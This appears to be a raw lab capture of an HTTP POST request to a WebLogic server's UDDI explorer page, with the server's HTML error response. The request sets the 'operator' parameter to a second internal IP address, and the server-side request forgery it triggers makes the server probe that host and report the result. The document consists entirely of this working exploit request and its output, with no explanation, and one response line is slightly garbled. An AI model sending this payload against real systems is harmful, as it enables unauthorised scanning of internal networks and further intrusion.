 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.197.133:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://192.168.197.133:7001
Connection: close
Referer: http://192.168.197.133:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-
3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net
/glue/inquire/uddi!XMethods|;
JSESSIONID=Fv4VdWDTtwmLkdJP8mhbGdH9g5Xhyp5Lx18MvPm5DYYBWW6H1bxl!1086717347
Upgrade-Insecure-Requests: 1
operator=http://192.168.197.134:80/&rdoSearch=name&txtSearchname=&txtSearchkey=
&txtSearchfor=&selfor=Business+location&btnSubmit=Search
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://192.168.197.134:80/ returned a 404 error code &#40;Not Found&#41;.
Please ensure that your URL is correct, and the web service has deployed
without error.
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://192.168.197.134:80/ returned a
<rror code (Not Found). Please ensure that your URL is correct, and the web service has deployed without error.
</tr>
</table>